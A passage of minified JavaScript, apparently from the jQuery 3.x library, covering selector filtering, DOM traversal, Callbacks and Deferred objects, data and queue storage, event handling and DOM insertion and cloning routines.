null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof 